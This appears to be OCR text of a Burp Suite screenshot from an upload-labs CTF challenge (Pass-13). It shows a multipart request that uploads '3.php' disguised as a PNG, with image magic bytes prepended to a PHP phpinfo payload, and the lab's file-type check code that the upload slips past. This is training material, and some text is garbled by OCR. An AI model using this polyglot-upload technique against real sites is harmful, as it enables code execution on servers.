 Request
Pretty Raw Hex
\n
1 POST /Pass-13/index.php?action=show_code HTTP/1.1
2 Host: 25ff2153-46e8-4105-8089-b1eedd515dee.node5.buuoj.cn:81
3 Content-Length: 422
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://25ff2153-46e8-4105-8089-b1eedd515dee.node5.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfUGJpE56q4GZNy2A
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer:
http://25ff2153-46e8-4105-8089-b1eedd515dee.node5.buuoj.cn:81/Pas
s-13/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryfUGJpE56q4GZNy2A
16 Content-Disposition: form-data; name="upload_file"; filename="
3.php"
17 Content-Type: image/png
18
19 PNG
20
21 IHDRÄ sRGB®ÎégAMA± üa pHYs%%IR$ðIDATWcøÿÿÿ ûýCEÊIEND®B` <?php
phpinfo();?>
22 ------WebKitFormBoundaryfUGJpE56q4GZNy2A
23 Content-Disposition: form-data; name="submit"
24
25 ä¸ ä¼
26 ------WebKitFormBoundaryfUGJpE56q4GZNy2A--
27
Response
Pretty Raw Hex Render
\n
63 <h3>
上传区
</h3>
64 <form enctype="multipart/form-data" method="post">
65 <p>
请选择要上传的图片：<p>
66 <input class="input_file" type="file" name="
upload_file"/>
67 <input class="button" type="submit" name="
submit" value="上传"/>
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/3620240220092544.png"
width="250px" />
</div>
73 </li>
74 <li id="show_code">
75 <h3>
代码
</h3>
76 <pre>
77 <code class="line-numbers language-php">
function getReailFileType($filename){
78 $file = fopen($filename, "rb");
79 $bin = fread($file, 2); //只读2字节
80 fclose($file);
81 $strInfo = @unpack("C2chars", $bin);
82 $typeCode =
intval($strInfo['chars1'].$strInfo['chars2']
);
83 $fileType = '';
84 switch($typeCode){
85 case 255216:
86 $fileType = 'jpg';
87 break;